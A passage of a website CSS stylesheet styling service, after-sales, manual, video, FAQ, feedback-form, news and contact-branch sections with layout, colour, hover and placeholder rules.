	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	margin-bottom: 3.125rem;
}
.service_definition .definition .topbx .service_common_title {
	width: 100%;
	margin-bottom: 3.125rem;
}
.service_definition .definition .topbx_l {
	width: 50%;
	padding: 2%;
	background: #f5f8fa;
}
.service_definition .definition .topbx_l .hd {
	display: flex;
	align-items: flex-end;
}
.service_definition .definition .topbx_l .hd h4 {
	font-size: 1.875rem;
	color: #111;
	font-weight: 400;
}
.service_definition .definition .topbx_l .hd span {
	font-size: 0.875rem;
	color: #999;
	margin-left: 2.5rem;
}
.service_definition .definition .topbx_l .bd_num {
	margin: 2.5rem 0;
}
.service_definition .definition .topbx_l .bd_num ul {
	display: flex;
}
.service_definition .definition .topbx_l .bd_num ul li .num {
	display: flex;
	align-items: flex-end;
	font-size: 1rem;
	color: #111;
	margin-bottom: 0.875rem;
}
.service_definition .definition .topbx_l .bd_num ul li .num span {
	font-size: 2.125rem;
	color: #2158a4;
	font-weight: 700;
	margin-right: 0.25rem;
}
.service_definition .definition .topbx_l .bd_num ul li > p {
	font-size: 0.875rem;
	color: #999;
}
.service_definition .definition .topbx_l .bd_num ul li:not(:last-child) {
	margin-right: 15%;
}
.service_definition .definition .topbx_l .bd_list p {
	position: relative;
	font-size: 1rem;
	color: #666;
	line-height: 2rem;
	padding-left: 1rem;
}
.service_definition .definition .topbx_l .bd_list p:not(:last-child) {
	margin-bottom: 1rem;
}
.service_definition .definition .topbx_l .bd_list p::before {
	position: absolute;
	top: 1rem;
	left: 0;
	transform: translateY(-50%);
	content: "";
	display: block;
	width: 0.25rem;
	height: 0.25rem;
	background-color: #1b55a6;
}
.service_definition .definition .topbx_r {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	width: 47.5%;
}
.service_definition .definition .topbx_r .item {
	display: flex;
	height: 30%;
	background: #f5f8fa;
}
.service_definition .definition .topbx_r .item_l {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 20%;
	height: 100%;
	background-color: #1b55a6;
}
.service_definition .definition .topbx_r .item_l i {
	font-size: 3rem;
	color: #fff;
	margin-bottom: 0.625rem;
}
.service_definition .definition .topbx_r .item_l h5 {
	font-size: 1.125rem;
	color: #fff;
	font-weight: 400;
}
.service_definition .definition .topbx_r .item_txt {
	display: flex;
	flex-direction: column;
	justify-content: center;
	width: 80%;
	height: 100%;
	padding: 0 3%;
}
.service_definition .definition .topbx_r .item_txt p {
	width: 100%;
	font-size: 1rem;
	color: #666;
	line-height: 2rem;
}
.service_definition .definition .center h4 {
	font-size: 1.875rem;
	color: #111;
	font-weight: 400;
}
.service_definition .definition .center p {
	font-size: 1rem;
	color: #666;
	line-height: 2rem;
}
.service_afterplace .afterplace {
	padding: 4.375rem 0;
	background-color: #fff;
}
.service_afterplace .afterplace .service_common_title {
	margin-bottom: 1rem;
}
.service_afterplace .afterplace .center .list {
	float: left;
	width: 43.75%;
	padding: 2.5rem;
	background-color: #f8f8f8;
}
.service_afterplace .afterplace .center .list_bd {
	width: 100%;
	height: 8.375rem;
}
.service_afterplace .afterplace .center .list_bd .item {
	position: relative;
	padding: 1.5rem 1rem;
}
.service_afterplace .afterplace .center .list_bd .item::before {
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
	content: "";
	display: block;
	width: 2px;
	height: 60%;
	background: rgba(33, 88, 164, 0.25);
	transition: all 0.4s;
}
.service_afterplace .afterplace .center .list_bd .item:hover::before {
	background: #2158a4;
}
.service_afterplace .afterplace .center .list_bd .item:hover h5 {
	color: #2158a4;
	font-weight: 700;
}
.service_afterplace .afterplace .center .list_bd .item h5 {
	font-size: 1.25rem;
	font-weight: 400;
	color: #111;
	line-height: 1.875rem;
	margin-bottom: 1rem;
	transition: all 0.4s;
}
.service_afterplace .afterplace .center .list_bd .item p {
	font-size: 1rem;
	color: #999;
	line-height: 1.875rem;
}
.service_afterplace .afterplace .center .imgbx {
	float: right;
	width: 50%;
	height: auto;
}
.service_afterplace .afterplace .center .imgbx img {
	display: block;
	width: 100%;
	height: auto;
	object-fit: contain;
}
.service_afterprocess .afterprocess {
	padding: 4.375rem 0;
}
.service_afterprocess .afterprocess .service_common_title {
	margin-bottom: 3.125rem;
}
.service_afterprocess .afterprocess .center img {
	display: block;
	width: 100%;
	height: auto;
	object-fit: contain;
}
.service_afterprocess .afterprocess .center p {
	font-size: 1rem;
	color: #666;
	line-height: 2rem;
}
.service_afterprocess .afterprocess .center h4 {
	font-size: 1.875rem;
	color: #111;
	font-weight: 400;
}
.service_afterprocess .afterprocess .center h5 {
	font-size: 1.25rem;
	color: #3166af;
	line-height: 1.875rem;
	margin-bottom: 1rem;
}
.service_use .use {
	padding: 4.375rem 0;
}
.service_use .use .service_common_title {
	display: flex;
	flex-direction: column;
	align-items: center;
	margin-bottom: 3.125rem;
}
.service_use .use_navbox {
	margin-bottom: 3.125rem;
}
.service_use .use_navbox .usenav {
	display: flex;
	justify-content: center;
	margin-bottom: 2.5rem;
}
.service_use .use_navbox .usenav li {
	margin: 0 0.5rem;
	font-size: 1.5rem;
	color: #3166af;
}
.service_use .use_navbox .usenav li a {
	font-size: 1.25rem;
	color: #111;
	line-height: 1.875rem;
}
.service_use .use_navbox .usenav li a:hover {
	color: #2158a4;
}
.service_use .use_navbox .searchbox {
	width: 71%;
	height: 3.125rem;
	margin: 0 auto;
	box-sizing: border-box;
}
.service_use .use_navbox .searchbox form {
	display: flex;
	width: 100%;
	height: 100%;
	border: 1px solid #e1e1e1;
	border-radius: 1.5625rem;
}
.service_use .use_navbox .searchbox form input::-webkit-input-placeholder, .service_use .use_navbox .searchbox form textarea::-webkit-input-placeholder {
  /* WebKit browsers */
  font-size: 0.875rem;
 letter-spacing: 0.0625rem;
 color: #333;
}
.service_use .use_navbox .searchbox form input:-moz-placeholder, .service_use .use_navbox .searchbox form textarea:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font-size: 0.875rem;
 letter-spacing: 0.0625rem;
 color: #333;
}
.service_use .use_navbox .searchbox form input::-moz-placeholder, .service_use .use_navbox .searchbox form textarea::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font-size: 0.875rem;
 letter-spacing: 0.0625rem;
 color: #333;
}
.service_use .use_navbox .searchbox form input:-ms-input-placeholder, .service_use .use_navbox .searchbox form textarea:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font-size: 0.875rem;
 letter-spacing: 0.0625rem;
 color: #333;
}
.service_use .use_navbox .searchbox form input {
	flex: 1;
	width: 0;
	height: 100%;
	padding: 0 1.875rem;
	border-radius: 1.5625rem;
	border: 0;
	box-sizing: border-box;
	font-size: 0.875rem;
	color: #000;
}
.service_use .use_navbox .searchbox form button {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 3.125rem;
	height: 3.125rem;
	border-radius: 50%;
	border: 0;
	background-color: transparent;
	outline: none;
	box-sizing: border-box;
	font-size: 1rem;
	color: #000;
}
.service_use .use .center_listbox {
	margin-bottom: 2.5rem;
}
.service_use .use .center_listbox .item {
	display: flex;
	background: #ffffff;
	box-shadow: 1px 1px 13px 0px rgba(2, 19, 43, 0.08);
}
.service_use .use .center_listbox .item_l {
	width: 36%;
	border-right: 1px solid #f5f5f5;
}
.service_use .use .center_listbox .item_l .imgbx {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 100%;
	height: 20rem;
}
.service_use .use .center_listbox .item_l .imgbx img {
	display: block;
	max-width: 80%;
	max-height: 80%;
	object-fit: contain;
}
.service_use .use .center_listbox .item_l h4 {
	font-size: 1.125rem;
	color: #111;
	font-weight: 400;
	line-height: 3.125rem;
	text-align: center;
	padding: 0 1rem;
}
.service_use .use .center_listbox .item_r {
	width: 64%;
	min-height: 23.125rem;
}
.service_use .use .center_listbox .item_r ul {
	display: flex;
	flex-direction: column;
	width: 100%;
	height: 100%;
}
.service_use .use .center_listbox .item_r ul li {
	width: 100%;
	flex: 1;
}
.service_use .use .center_listbox .item_r ul li:not(:last-child) {
	border-bottom: 1px solid #f5f5f5;
}
.service_use .use .center_listbox .item_r ul li a {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	height: 100%;
	padding: 0 5% 0 3%;
	box-sizing: border-box;
}
.service_use .use .center_listbox .item_r ul li a:hover p {
	color: #2158a4;
}
.service_use .use .center_listbox .item_r ul li a:hover i {
	color: #2158a4;
}
.service_use .use .center_listbox .item_r ul li a p {
	font-size: 1.125rem;
	color: #111;
}
.service_use .use .center_listbox .item_r ul li a i {
	font-size: 1.25rem;
	color: #111;
}
.service_use .use .center_listbox .item:not(:last-child) {
	margin-bottom: 2.5rem;
}
.service_manual .manual {
	padding: 4rem 0;
}
.service_manual .manual .topbox {
	display: flex;
	background: #ffffff;
	margin-bottom: 3.125rem;
	box-shadow: 1px 1px 13px 0px rgba(2, 19, 43, 0.08);
}
.service_manual .manual .topbox_l {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 37%;
	height: 25rem;
}
.service_manual .manual .topbox_l img {
	display: block;
	max-width: 80%;
	max-height: 80%;
	object-fit: contain;
}
.service_manual .manual .topbox_r {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	width: 68%;
	padding: 3% 3.125rem 3% 0;
}
.service_manual .manual .topbox_r .service_common_title {
	margin-bottom: 0;
}
.service_manual .manual .topbox_r h4 {
	font-size: 1.75rem;
	color: #3166af;
	font-weight: 400;
	line-height: 2rem;
}
.service_manual .manual .topbox_r .searchbox {
	width: 100%;
	height: 3.125rem;
	margin: 0 auto;
	box-sizing: border-box;
}
.service_manual .manual .topbox_r .searchbox form {
	display: flex;
	width: 100%;
	height: 100%;
	border: 1px solid #e1e1e1;
	border-radius: 1.5625rem;
}
.service_manual .manual .topbox_r .searchbox form input::-webkit-input-placeholder, .service_manual .manual .topbox_r .searchbox form textarea::-webkit-input-placeholder {
  /* WebKit browsers */
  font-size: 0.875rem;
 letter-spacing: 0.0625rem;
 color: #333;
}
.service_manual .manual .topbox_r .searchbox form input:-moz-placeholder, .service_manual .manual .topbox_r .searchbox form textarea:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font-size: 0.875rem;
 letter-spacing: 0.0625rem;
 color: #333;
}
.service_manual .manual .topbox_r .searchbox form input::-moz-placeholder, .service_manual .manual .topbox_r .searchbox form textarea::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font-size: 0.875rem;
 letter-spacing: 0.0625rem;
 color: #333;
}
.service_manual .manual .topbox_r .searchbox form input:-ms-input-placeholder, .service_manual .manual .topbox_r .searchbox form textarea:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font-size: 0.875rem;
 letter-spacing: 0.0625rem;
 color: #333;
}
.service_manual .manual .topbox_r .searchbox form input {
	flex: 1;
	width: 0;
	height: 100%;
	padding: 0 1.875rem;
	border-radius: 1.5625rem;
	border: 0;
	box-sizing: border-box;
	font-size: 0.875rem;
	color: #000;
}
.service_manual .manual .topbox_r .searchbox form button {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 3.125rem;
	height: 3.125rem;
	border-radius: 50%;
	border: 0;
	background-color: transparent;
	outline: none;
	box-sizing: border-box;
	font-size: 1rem;
	color: #000;
}
.service_manual .manual .center {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	margin-bottom: 1.25rem;
}
.service_manual .manual .center .item {
	position: relative;
	display: flex;
	width: 48.5%;
	height: 6.25rem;
	margin-bottom: 1.875rem;
	background: #f4f4f4;
}
.service_manual .manual .center .item h5 {
	flex: 1;
	width: 0;
	font-size: 1rem;
	color: #111;
	font-weight: normal;
	line-height: 6.25rem;
	padding: 0 3%;
	transition: all 0.3s;
}
.service_manual .manual .center .item .iconbx {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 7.5rem;
	height: 100%;
	transition: all 0.3s;
}
.service_manual .manual .center .item .iconbx i {
	font-size: 2rem;
	color: #aaaaaa;
	transition: all 0.3s;
}
.service_manual .manual .center .item:hover h5 {
	background-color: #3166af;
	color: #fff;
}
.service_manual .manual .center .item:hover .iconbx {
	background-color: #011531;
	color: #fff;
}
.service_video .video .videocenter {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.service_video .video .videocenter .zhanwei {
	width: 31%;
	height: 0;
}
.service_video .video .videocenter .item {
	width: 31%;
	margin-bottom: 3.5rem;
}
.service_video .video .videocenter .item .imgbx {
	position: relative;
	width: 100%;
	height: 18.75rem;
	overflow: hidden;
}
.service_video .video .videocenter .item .imgbx img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.service_video .video .videocenter .item .imgbx .playbtn {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	display: flex;
	justify-content: center;
	align-items: center;
	width: 4.375rem;
	height: 4.375rem;
	background-color: #ffffff;
	border-radius: 50%;
	opacity: 0.6;
	z-index: 3;
	transition: all 0.3s;
}
.service_video .video .videocenter .item .imgbx .playbtn i {
	font-size: 2rem;
	color: #2158a4;
}
.service_video .video .videocenter .item .textbx {
	width: 100%;
}
.service_video .video .videocenter .item .textbx h4 {
	font-size: 1rem;
	color: #111;
	text-align: center;
	line-height: 2.5rem;
	font-weight: normal;
}
.service_video .video .videocenter .item:hover {
	cursor: pointer;
}
.service_video .video .videocenter .item:hover .imgbx .playbtn {
	opacity: 1;
}
.service_video .video .videocenter .item:hover .textbx h4 {
	color: #2158a4;
}
.service_problem .problemcenter .item {
	width: 100%;
	height: 3.75rem;
	background-color: #f4f4f4;
	margin-bottom: 1.875rem;
	transition: all 0.3s;
}
.service_problem .problemcenter .item a {
	display: block;
	width: 100%;
	height: 100%;
	font-size: 1rem;
	color: #111;
	line-height: 3.75rem;
	padding: 0 1.5rem;
	box-sizing: border-box;
	transition: all 0.3s;
}
.service_problem .problemcenter .item:hover {
	background-color: #2158a4;
}
.service_problem .problemcenter .item:hover a {
	color: #fff;
}
.service_problemdetail .problemdetail_center .title {
	margin-bottom: 2.5rem;
}
.service_problemdetail .problemdetail_center .title h3 {
	font-size: 1.5rem;
	color: #111;
	font-weight: 400;
	line-height: 1.875rem;
	text-align: center;
	margin-bottom: 0.875rem;
}
.service_problemdetail .problemdetail_center .title .time {
	display: flex;
	justify-content: center;
	font-size: 1rem;
	color: #aaa;
}
.service_problemdetail .problemdetail_center .title .time i {
	font-size: 1rem;
	color: #999;
	margin-right: 0.25rem;
}
.service_problemdetail .problemdetail_center .detail p {
	font-size: 1rem;
	color: #111;
	line-height: 2rem;
}
.service_problemdetail .problemdetail_center .detail img {
	display: block;
	max-width: 100%;
	height: auto;
	object-fit: contain;
}
.service_query .query {
	padding: 4.375rem 0;
}
.service_query .query .service_common_title {
	margin-bottom: 4rem;
}
.service_query .query .center p {
	font-size: 1.25rem;
	color: #111;
	line-height: 1.875rem;
}
.service_query .query .center ul {
	display: flex;
	justify-content: space-between;
	width: 100%;
	margin-top: 5rem;
	padding-top: 4rem;
	border-top: 1px solid #eee;
}
.service_query .query .center ul li {
	display: flex;
	flex-direction: column;
	align-items: center;
	max-width: 32%;
}
.service_query .query .center ul li .iconbx {
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 10rem;
	height: 10rem;
	background-color: #dee6f2;
	border-radius: 50%;
	transition: all 0.4s;
}
.service_query .query .center ul li .iconbx i {
	font-size: 5.5rem;
	color: #3166af;
	font-weight: 400;
	opacity: 1;
	transition: all 0.4s;
}
.service_query .query .center ul li .iconbx img {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 80%;
	height: 80%;
	object-fit: contain;
	opacity: 0;
	transition: all 0.4s;
}
.service_query .query .center ul li h4 {
	font-size: 1.25rem;
	color: #111;
	font-weight: 400;
	margin: 1rem 0 0.875rem;
}
.service_query .query .center ul li p {
	font-size: 1rem;
	color: #999;
	line-height: 2rem;
	text-align: center;
}
.service_query .query .center ul li.erweima:hover {
	cursor: default;
}
.service_query .query .center ul li.erweima:hover .iconbx {
	background-color: #fff;
}
.service_query .query .center ul li.erweima:hover .iconbx i {
	opacity: 0;
}
.service_query .query .center ul li.erweima:hover .iconbx img {
	opacity: 1;
}
.service_suggest {
	padding: 4.375rem 0;
}
.service_suggest .suggest .service_common_title {
	margin-bottom: 2.5rem;
}
.service_suggest .suggest .center .formbx {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.service_suggest .suggest .center .formbx_item {
	width: 48%;
	height: auto;
	margin-bottom: 2.5rem;
}
.service_suggest .suggest .center .formbx_item input::-webkit-input-placeholder, .service_suggest .suggest .center .formbx_item textarea::-webkit-input-placeholder {
  /* WebKit browsers */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.service_suggest .suggest .center .formbx_item input:-moz-placeholder, .service_suggest .suggest .center .formbx_item textarea:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.service_suggest .suggest .center .formbx_item input::-moz-placeholder, .service_suggest .suggest .center .formbx_item textarea::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.service_suggest .suggest .center .formbx_item input:-ms-input-placeholder, .service_suggest .suggest .center .formbx_item textarea:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.service_suggest .suggest .center .formbx_item label {
	display: block;
	font-size: 1.125rem;
	color: #666;
	margin-bottom: 0.75rem;
}
.service_suggest .suggest .center .formbx_item input {
	display: block;
	width: 100%;
	height: 3.125rem;
	padding: 0 1.25rem;
	border: 0;
	background: #f5f6f8;
	box-sizing: border-box;
	font-size: 1.125rem;
	color: #111;
}
.service_suggest .suggest .center .formbx_text {
	width: 100%;
	height: auto;
	margin-bottom: 2.5rem;
}
.service_suggest .suggest .center .formbx_text input::-webkit-input-placeholder, .service_suggest .suggest .center .formbx_text textarea::-webkit-input-placeholder {
  /* WebKit browsers */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.service_suggest .suggest .center .formbx_text input:-moz-placeholder, .service_suggest .suggest .center .formbx_text textarea:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.service_suggest .suggest .center .formbx_text input::-moz-placeholder, .service_suggest .suggest .center .formbx_text textarea::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.service_suggest .suggest .center .formbx_text input:-ms-input-placeholder, .service_suggest .suggest .center .formbx_text textarea:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.service_suggest .suggest .center .formbx_text label {
	display: block;
	font-size: 1.125rem;
	color: #666;
	margin-bottom: 0.75rem;
}
.service_suggest .suggest .center .formbx_text textarea {
	display: block;
	width: 100%;
	height: 12.5rem;
	padding: 1.25rem;
	background: #f5f6f8;
	outline: none;
	border: 0;
	resize: none;
	box-sizing: border-box;
	font-size: 1.125rem;
	color: #111;
	line-height: 1.5em;
}
.service_suggest .suggest .center .formbx_btnbx {
	width: 100%;
}
.service_suggest .suggest .center .formbx_btnbx button {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 10rem;
	height: 2.875rem;
	margin: 0 auto;
	background-color: #3166af;
	border: 1px solid #2158a4;
	outline: none;
	font-size: 1.25rem;
	color: #fff;
	line-height: 3.125rem;
	text-align: center;
	transition: all 0.3s;
}
.showvideo {
	display: none;
	position: fixed;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.5);
	z-index: 9999;
}
.showvideo .center {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 60vw;
	height: 70vh;
	display: flex;
	justify-content: space-between;
	padding: 0 3.75rem;
}
.showvideo .center .closebtn {
	position: absolute;
	bottom: -4rem;
	left: 50%;
	transform: translateX(-50%);
	display: flex;
	justify-content: center;
	align-items: center;
	width: 3rem;
	height: 3rem;
	background-color: #ccc;
	border-radius: 50%;
	z-index: 89;
}
.showvideo .center .closebtn:hover {
	cursor: pointer;
	background-color: #2158a4;
}
.showvideo .center .closebtn i {
	font-size: 1.5rem;
	color: #fff;
}
.showvideo_content {
	width: 100%;
	height: 100%;
}
.showvideo_content iframe {
	display: block;
	width: 100% !important;
	height: 100% !important;
}
.news_content {
	padding: 2.5rem 0 3.125rem;
}
.news_content .newlist {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	margin-bottom: 1.5rem;
}
.news_content .newlist .item {
	position: relative;
	display: flex;
	justify-content: space-between;
	width: 100%;
	overflow: hidden;
	padding: 1.5rem 0;
	transition: all 0.3s;
}
.news_content .newlist .item:not(:last-child) {
	border-bottom: 1px solid #eee;
}
.news_content .newlist .item:hover .item_img img {
	transform: scale(1.06);
}
.news_content .newlist .item_img {
	width: 31.25%;
	height: 18.75rem;
	overflow: hidden;
}
.news_content .newlist .item_img img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: all 0.3s;
}
.news_content .newlist .item_text {
	flex: 1;
	width: 0;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	padding: 1% 0 1% 2%;
}
.news_content .newlist .item_text .center h4 {
	font-size: 1.625rem;
	color: #111;
	font-weight: 400;
}
.news_content .newlist .item_text .center .time {
	display: inline-block;
	font-size: 1.25rem;
	color: #5b5b5b;
	margin: 1.25rem 0;
}
.news_content .newlist .item_text .center .intro p {
	font-size: 0.875rem;
	color: #666;
	line-height: 1.7em;
}
.news_content .newlist .item_text .detailbtn {
	display: block;
	width: 7.5rem;
	height: 2.5rem;
	background-color: #2158a4;
	font-size: 1rem;
	color: #fff;
	text-align: center;
	line-height: 2.5rem;
}
.newdetail_content {
	padding: 3.75rem 0 5rem;
}
.newdetail_content .center {
	float: left;
	width: 100%;
	margin-bottom: 3.125rem;
}
.newdetail_content .center_hd {
	margin-bottom: 2rem;
}
.newdetail_content .center_hd h3 {
	position: relative;
	font-size: 1.5rem;
	color: #000;
	font-weight: normal;
	line-height: 1.6em;
	text-align: center;
	margin-bottom: 1.5rem;
}
.newdetail_content .center_hd .time {
	display: flex;
	justify-content: center;
}
.newdetail_content .center_hd .time p {
	font-size: 1rem;
	color: #aaa;
}
.newdetail_content .center_hd .time p:first-child {
	margin-right: 1.875rem;
}
.newdetail_content .center_hd .time p i {
	margin-right: 0.125rem;
}
.newdetail_content .center_bd {
	font-size: 1rem;
	color: #5b5b5b;
	line-height: 1.6em;
	text-indent: 2em;
}
.newdetail_content .center_bd p {
	font-size: 1rem;
	color: #5b5b5b;
	line-height: 1.6em;
	text-indent: 2em;
}
.newdetail_content .center_bd img {
	display: block;
	max-width: 100%;
	height: auto;
	object-fit: contain;
	margin: 0 auto;
}
.newdetail_content .otherbx {
	float: right;
	width: 29.375%;
}
.newdetail_content .otherbx_hd {
	padding-bottom: 0.625rem;
	margin-bottom: 0.625rem;
	border-bottom: 1px solid #a7a7a7;
}
.newdetail_content .otherbx_hd h3 {
	font-size: 1.5rem;
	color: #000;
}
.newdetail_content .otherbx_bd .item {
	position: relative;
	padding: 1.875rem 0;
}
.newdetail_content .otherbx_bd .item:hover h4 {
	color: #2158a4;
}
.newdetail_content .otherbx_bd .item:not(:last-child) {
	border-bottom: 1px solid #dadada;
}
.newdetail_content .otherbx_bd .item h4 {
	font-size: 1.25rem;
	color: #000;
	margin-bottom: 0.875rem;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
}
.newdetail_content .otherbx_bd .item span {
	font-size: 1rem;
	color: #5b5b5b;
}
.contact_info {
	padding: 5rem 0;
}
.contact_info .service_common_title {
	margin-bottom: 2.5rem;
}
.contact_info .center {
	display: flex;
	justify-content: space-between;
}
.contact_info .center .item {
	position: relative;
	display: flex;
	flex-direction: column;
	align-items: center;
	width: 15%;
	padding: 2.5rem 0;
	background-color: #f5f6f8;
}
.contact_info .center .item::after {
	position: absolute;
	bottom: 0;
	left: 0;
	content: "";
	display: block;
	width: 100%;
	height: 0.25rem;
	background-color: #3266b0;
}
.contact_info .center .item:hover .iconbx {
	background-color: rgba(222, 230, 242, 0.6);
}
.contact_info .center .item .iconbx {
	width: 6.875rem;
	height: 6.875rem;
	border-radius: 50%;
	background-color: rgba(222, 230, 242, 0);
	overflow: hidden;
	transition: all 0.4s;
}
.contact_info .center .item .iconbx img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: contain;
}
.contact_info .center .item h4 {
	font-size: 1.25rem;
	color: #111;
	font-weight: 400;
	margin: 0.625rem 0;
}
.contact_info .center .item .intro {
	width: 100%;
	padding: 0 5%;
}
.contact_info .center .item .intro p {
	font-size: 1rem;
	color: #111;
	line-height: 1.875rem;
	text-align: center;
}
.contact_branch {
	position: relative;
	padding: 6.25rem 0 5rem;
	background-color: #f5f6f7;
	overflow: hidden;
}
.contact_branch .bg {
	position: absolute;
	top: 50%;
	right: 0;
	transform: translateY(-50%);
	width: 49%;
	height: 100%;
	z-index: 0;
}
.contact_branch .bg img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.contact_branch .center {
	position: relative;
	z-index: 1;
}
.contact_branch .center .service_common_title {
	margin-bottom: 4.25rem;
}
.contact_branch .center .swiperbox {
	position: relative;
	width: 58%;
	overflow: hidden;
}
.contact_branch .center .swiperbox .contact_branch_swiper {
	width: 100%;
}
.contact_branch .center .swiperbox .contact_branch_swiper .swiper-slide {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.contact_branch .center .swiperbox .contact_branch_swiper .swiper-slide .item {
	width: 47%;
	margin-bottom: 4rem;
	padding-bottom: 1rem;
	border-bottom: 2px solid rgba(50, 102, 176, 0.2);
	transition: all 0.4s;
}
.contact_branch .center .swiperbox .contact_branch_swiper .swiper-slide .item:hover {
	border-bottom-color: #3266b0;
}
.contact_branch .center .swiperbox .contact_branch_swiper .swiper-slide .item h4 {
	font-size: 1.75rem;
	color: #111;
	font-weight: 400;
	margin-bottom: 1rem;
}
.contact_branch .center .swiperbox .contact_branch_swiper .swiper-slide .item_text ul li {
	display: flex;
}
.contact_branch .center .swiperbox .contact_branch_swiper .swiper-slide .item_text ul li:not(:last-child) {
	margin-bottom: 0.625rem;
}
.contact_branch .center .swiperbox .contact_branch_swiper .swiper-slide .item_text ul li i {
	font-size: 1rem;
	color: #a3bded;
	line-height: 1.875rem;
	margin-right: 0.25rem;
}
.contact_branch .center .swiperbox .contact_branch_swiper .swiper-slide .item_text ul li p {
	flex: 1;
	font-size: 1rem;
	color: #999;
	line-height: 1.875rem;
}
.contact_branch .center .swiperbox .swiper-pagination-bullet {
	background-color: #ccc;
	opacity: 1;
}
.contact_branch .center .swiperbox .swiper-pagination-bullet-active {
	background-color: #3266b0;
}
.contact_message {
	padding: 5rem 0;
}
.contact_message .service_common_title {
	display: flex;
	flex-direction: column;
	align-items: center;
}
.contact_message .center .formbx {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.contact_message .center .formbx_item {
	width: 48%;
	height: 3.125rem;
	margin-bottom: 2.5rem;
}
.contact_message .center .formbx_item input::-webkit-input-placeholder, .contact_message .center .formbx_item textarea::-webkit-input-placeholder {
  /* WebKit browsers */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.contact_message .center .formbx_item input:-moz-placeholder, .contact_message .center .formbx_item textarea:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.contact_message .center .formbx_item input::-moz-placeholder, .contact_message .center .formbx_item textarea::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.contact_message .center .formbx_item input:-ms-input-placeholder, .contact_message .center .formbx_item textarea:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.contact_message .center .formbx_item input {
	display: block;
	width: 100%;
	height: 100%;
	padding: 0 1.25rem;
	border: 0;
	background: #f5f6f8;
	box-sizing: border-box;
	font-size: 1.125rem;
	color: #111;
}
.contact_message .center .formbx_text {
	width: 100%;
	height: 11.25rem;
	margin-bottom: 2.5rem;
}
.contact_message .center .formbx_text input::-webkit-input-placeholder, .contact_message .center .formbx_text textarea::-webkit-input-placeholder {
  /* WebKit browsers */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.contact_message .center .formbx_text input:-moz-placeholder, .contact_message .center .formbx_text textarea:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.contact_message .center .formbx_text input::-moz-placeholder, .contact_message .center .formbx_text textarea::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.contact_message .center .formbx_text input:-ms-input-placeholder, .contact_message .center .formbx_text textarea:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.contact_message .center .formbx_text textarea {
	display: block;
	width: 100%;
	height: 100%;
	padding: 1.25rem;
	background: #f5f6f8;
	outline: none;
	border: 0;
	resize: none;
	box-sizing: border-box;
	font-size: 1.125rem;
	color: #111;
	line-height: 1.5em;
}
.contact_message .center .formbx_btnbx {
	width: 100%;
}
.contact_message .center .formbx_btnbx button {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 10rem;
	height: 2.875rem;
	margin: 0 auto;
